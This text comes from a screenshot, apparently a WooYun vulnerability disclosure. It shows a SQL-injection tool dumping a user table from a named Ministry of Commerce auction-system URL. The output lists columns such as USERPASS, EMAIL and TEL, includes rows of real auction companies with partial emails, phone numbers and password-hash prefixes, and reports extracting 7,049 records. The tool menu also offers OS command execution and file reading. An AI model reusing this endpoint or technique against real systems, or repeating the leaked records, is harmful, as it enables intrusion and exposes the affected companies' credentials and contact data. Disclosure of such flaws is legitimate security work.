 网址 ://pmscjss.mofcom.gov.cn/auc/_news/newslist_common.jsp?cata=1 GET
类型 String 数据库 Oracle 关键字
获取数据
Table/Column Count
AU_TAX
AU_USER
AU_YCHECK_DATA
AU_YCHECK_DEPT
AU_YCHECK_HEADER
CANCELLATION
ID
PAPERS_CODE
WENHAO
OFF_CAUSE
OFF_DEPARTMENT
OFF_FILL
OFF_DATE
USERID USER... REALNAME TEL EMAIL US... FAX USERPASS ROLEID CDATE ORGID USER... COU... GHY_588 WEI
1... 11000... 黑龙江省鑫泰拍卖有限责... 59... dqy680... 8436... 50001 2007... 230102 B192DD...
1... 11000... 宜春市诚信拍卖有限公司 07... tianhen... 0795... 50001 2007... 360900 EF0510...
1... 11000... 鹰潭市龙华拍卖有限公司 07... longhu... longh... 50001 2007... 360600 BFC883...
1... 11000... 哈尔滨市拍卖行 04... hrbpmh... 0451... 50001 2007... 230104 389FB5...
获取表 获取列 All
获取数据 逐列获取 1=1 Save
信息 获取数据 Oracle远程数据转储 SQL Oracle Query Oracle OS Command 文件读取
Get column : POST_ID
Get column : COUNTYID
Get column : GHY_588
Get column : WEB
Get column : TEL_M
Get column : POST
Get column : LINK_MAN
记录数目为 : 7049
Processing records of 1/7049
Processing records of 2/7049
Processing records of 3/7049
Processing records of 4/7049
Processing records of 5/7049
45% 0K/S
0.8K/S
Running... 936
www.wooyun.org